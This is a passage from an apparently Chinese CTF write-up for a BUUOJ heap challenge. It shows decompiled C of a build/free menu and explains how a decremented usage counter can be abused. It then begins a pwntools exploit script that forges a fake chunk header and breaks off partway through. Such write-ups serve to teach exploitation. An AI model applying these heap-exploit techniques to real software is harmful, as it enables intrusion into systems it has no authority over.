{ puts("everything has a price"); goto LABEL_7; } puts("build or free?"); if ( (int)read(0, v2, 8uLL) < 0 ) { LABEL_10: puts("read error"); exit(0); } v0 = strtol(v2, 0LL, 10); if ( v0 == 1 ) { ptr = calloc(0xA0uLL, 1uLL); puts("please input your content"); if ( (int)read(0, ptr, 0xA0uLL) >= 0 ) goto LABEL_7; goto LABEL_10; } if ( v0 == 2 ) free(ptr); else puts("invaild choice"); LABEL_7: --qword_602010; return __readfsqword(0x28u) ^ v3; https://blog.csdn.net/yongbaoii
这个地方无论如何都会减1，所以当我们利用三次之后，第四次，不可以，减1，然后就又可以用了，相当离谱。
所以我们的具体思路也就连起来了。这个题常规思路，比较意外的就是最后一个地方了。
exp
# -*- coding: utf-8 -*- from pwn import* context.log_level = "debug" r = remote("node3.buuoj.cn", 27054) #r = process("./188") elf = ELF("./188") libc = ELF("./64/libc-2.23.so") r.sendafter("please input your username:", p64(0) + p64(0x71)) #这个地方呀要记住千万不要多发一个回车，因为回车会被当做下一个chunk，然后导致后面崩掉 r.sendlineafter("please input your info:", "Yongibaoi") def add(size, content): r.sendlineafter(">> ", "1") r.sendlineafter("input the size\n", str(size)) r.sendafter("please input your content", content) def delete():